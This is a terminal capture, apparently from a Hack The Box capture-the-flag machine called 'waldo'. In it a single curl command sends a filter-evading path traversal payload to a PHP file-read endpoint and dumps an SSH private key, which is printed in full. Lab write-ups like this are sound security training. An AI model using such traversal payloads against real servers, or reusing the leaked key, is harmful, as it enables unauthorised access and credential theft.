 root@Kali: ~/hackthebox/waldo
root@Kali:~/hackthebox/waldo# curl -s -X POST -d "file=....//....//....//....//....//....//home//nobody//.ssh//.monitor" http://10.10.10.87/fileRead.php | jq -r .file
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAs7sytDE++NHaWB9e+NN3V5t1DP1TYHc+4o8D362l5Nwf6Cpl
mR4JH6n4Nccdm1ZU+qB77li8ZOvymBtIEY4Fm07X4Pqt4zeNBfqKWkOcyV1TLW6f
87s0FZBhYAizGrNNeLLhB1IZIjpDVJUbSXG6s2cxAle14cj+pnEiRTsyMiq1nJCS
dGCc/gNpW/AANIN4vW9KslLqiAEDJfchY55sCJ5162Y9+I1xzqF8e9b12wVXirvN
o8PLGnFJVw6SHhmPJsue9vjAIeH+n+5Xkbc8/6pceowqs9ujRkNzH9T1lJq4Fx1V
vi93Daq3bZ3dhIIWaWafmqzg+jSThSWOIwR73wIDAQABAoIBADHwl/wdmuPEW6kU
vmzhRU3gcjuzwBET0TNejbL/KxNWXr9B2I0dHWfg8Ijw1Lcu29nv8b+ehGp+bR/6
pKHMFp66350xylNSQishHIRMOSpydgQvst4kbCp5vbTTdgC7RZF+EqzYEQfDrKW5
8KUNptTmnWWLPYyJLsjMsrsN4bqyT3vrkTykJ9iGU2RrKGxrndCAC9exgruevj3q
1h+7o8kGEpmKnEOgUgEJrN69hxYHfbeJ0Wlll8Wort9yummox/05qoOBL4kQxUM7
VxI2Ywu46+QTzTMeOKJoyLCGLyxDkg5ONdfDPBW3w8O6UlVfkv467M3ZB5ye8GeS
dVa3yLECgYEA7jk51MvUGSIFF6GkXsNb/w2cZGe9TiXBWUqWEEig0bmQQVx2ZWWO
v0og0X/iROXAcp6Z9WGpIc6FhVgJd/4bNlTR+A/lWQwFt1b6l03xdsyaIyIWi9xr
xsb2sLNWP56A/5TWTpOkfDbGCQrqHvukWSHlYFOzgQa0ZtMnV71ykH0CgYEAwSSY
qFfdAWrvVZjp26Yf/jnZavLCAC5hmho7eX5isCVcX86MHqpEYAFCecZN2dFFoPqI
yzHzgb9N6Z01YUEKqrknO3tA6JYJ9ojaMF8GZWvUtPzN41ksnD4MwETBEd4bUaH1
/pAcw/+/oYsh4BwkKnVHkNw36c+WmNoaX1FWqIsCgYBYw/IMnLa3drm3CIAa32iU
LRotP4qGaAMXpncsMiPage6CrFVhiuoZ1SFNbv189q8zBm4PxQgklLOj8B33HDQ/
lnN2n1WyTIyEuGA/qMdkoPB+TuFf1A5EzzZ0uR5WLlWa5nbEaLdNoYtBK1P5n4Kp
w7uYnRex6DGobt2mD+10cQKBgGVQlyune20k9QsHvZTU3e9z1RL+6LlDmztFC3G9
1HLmBkDTjjj/xAJAZuiOF4Rs/INnKJ6+QygKfApRxxCPF9NacLQJAZGAMxW50AqT
rj1BhUCzZCUgQABtpC6vYj/HLLlzpiC05AIEhDdvToPK/0WuY64fds0VccAYmMDr
X/PlAoGAS6UhbCm5TWZhtL/hdprOfar3QkXwZ5xvaykB90XgIps5CwUGCCsvwQf2
DvVny8gKbM/OenwHnTlwRTEj5qdeAM40oj/mwCDc6kpV1lJXrW2R5mCH9zgbNFla
W0iKCBUAm5xZgU/YskMsCBMNmA8A5ndRWGFEFE+VGDVPaRie0ro=
-----END RSA PRIVATE KEY-----